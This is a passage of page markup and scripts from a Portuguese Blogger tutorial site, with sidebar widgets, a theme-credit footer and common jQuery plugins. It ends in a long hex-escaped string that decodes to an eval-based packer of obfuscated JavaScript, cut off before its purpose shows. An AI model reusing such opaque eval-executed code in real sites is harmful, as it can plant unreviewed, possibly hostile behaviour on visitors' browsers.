.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar no Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hipertutoriais.com.br/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>PlayLists Para Maratonar</h2>
<div class='widget-content'>
<center>
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNvY1OqaYJvNg1ZHeq8JaAPp" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4iLEnNmWas-jC3OavMfkzwJ5nF8YD2EZo-ZG531QZnlivRElWdvxbAeGTyFgVJnanjrkltWFnGNfDdefssAoMp5jSNvsrtn8gRmXAJPSxj14f0WWJKFE7ZLFbgCSVgK2OrrYGwf1ONs/s1600/aulas-criar-blogs.png" /></a><br />
<br />
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNu5WMpAyY2eky_9BgtvuzBC" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8sbuwPzOiG5dv6c6q2BuNGW0SJhMdt40R_H_TEA2VHQhyIVo7OWhPNYaWRYTw0-NbvfgDDePs0dnD3hHLjluS48L9UWCtkLScEv-NnSi3Nlq3RWC6QHop9l0-IjcPA89lbqDz47EqO6U/s287/jogos.png" /></a><br />
<br />
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNvjjU7qTZTbfAc9POV-NCf6" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf4qThvOHhYgU2OEd5wsVB4Ljvl5VqgxrT3DA4CdYHYiVB1gepA3NysCGVKzFbQzrykY69X12jQXzdvbB21yHLQHaGBPXRAt0dtjg-XOCLOQ0KJteXA3wX4xJS5vS2vU2XHHtSfBhAuMU/s1600/manutencao-celulares.png" /></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo do Blog</option>
<option value='https://www.hipertutoriais.com.br/2023/02/'>fevereiro (7)</option>
<option value='https://www.hipertutoriais.com.br/2022/09/'>setembro (5)</option>
<option value='https://www.hipertutoriais.com.br/2022/07/'>julho (5)</option>
<option value='https://www.hipertutoriais.com.br/2022/06/'>junho (10)</option>
<option value='https://www.hipertutoriais.com.br/2022/02/'>fevereiro (20)</option>
<option value='https://www.hipertutoriais.com.br/2021/11/'>novembro (13)</option>
<option value='https://www.hipertutoriais.com.br/2021/08/'>agosto (5)</option>
<option value='https://www.hipertutoriais.com.br/2021/06/'>junho (9)</option>
<option value='https://www.hipertutoriais.com.br/2021/05/'>maio (14)</option>
<option value='https://www.hipertutoriais.com.br/2021/03/'>março (1)</option>
<option value='https://www.hipertutoriais.com.br/2021/02/'>fevereiro (4)</option>
<option value='https://www.hipertutoriais.com.br/2021/01/'>janeiro (1)</option>
<option value='https://www.hipertutoriais.com.br/2020/12/'>dezembro (12)</option>
<option value='https://www.hipertutoriais.com.br/2020/10/'>outubro (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/09/'>setembro (10)</option>
<option value='https://www.hipertutoriais.com.br/2020/07/'>julho (9)</option>
<option value='https://www.hipertutoriais.com.br/2020/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2020/05/'>maio (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/04/'>abril (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/03/'>março (7)</option>
<option value='https://www.hipertutoriais.com.br/2020/02/'>fevereiro (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/01/'>janeiro (3)</option>
<option value='https://www.hipertutoriais.com.br/2019/12/'>dezembro (7)</option>
<option value='https://www.hipertutoriais.com.br/2019/11/'>novembro (6)</option>
<option value='https://www.hipertutoriais.com.br/2019/10/'>outubro (7)</option>
<option value='https://www.hipertutoriais.com.br/2019/09/'>setembro (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/08/'>agosto (5)</option>
<option value='https://www.hipertutoriais.com.br/2019/07/'>julho (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2019/05/'>maio (11)</option>
<option value='https://www.hipertutoriais.com.br/2019/04/'>abril (12)</option>
<option value='https://www.hipertutoriais.com.br/2019/03/'>março (12)</option>
<option value='https://www.hipertutoriais.com.br/2019/02/'>fevereiro (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/01/'>janeiro (4)</option>
<option value='https://www.hipertutoriais.com.br/2018/12/'>dezembro (8)</option>
<option value='https://www.hipertutoriais.com.br/2018/11/'>novembro (9)</option>
<option value='https://www.hipertutoriais.com.br/2018/10/'>outubro (50)</option>
<option value='https://www.hipertutoriais.com.br/2018/08/'>agosto (1)</option>
<option value='https://www.hipertutoriais.com.br/2018/07/'>julho (15)</option>
<option value='https://www.hipertutoriais.com.br/2018/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2018/05/'>maio (15)</option>
<option value='https://www.hipertutoriais.com.br/2018/02/'>fevereiro (40)</option>
<option value='https://www.hipertutoriais.com.br/2018/01/'>janeiro (78)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Produtos Na Amazon</h2>
<div class='widget-content'>
<center>
<a href="https://amzn.to/42wk5TD" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nJRarOovDH2Z4-6rMy4z7BRessY66623PWEv-kkt94wA5qXBmIajN1HrNv_OqQeq_JLzEdqcLBnkO1_4RgzWoBdqAJGzp0k-ITa6FjX1C-gay3KKyKBa58_1L5y3gcFbs_3oNk_ZpyIKFsANRjtmbrzaikISS7BDBOGQ66UtfN4nI5-AW_S5PaRVM9w/s287/pendrive.png" /></a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 3px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Blogger Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f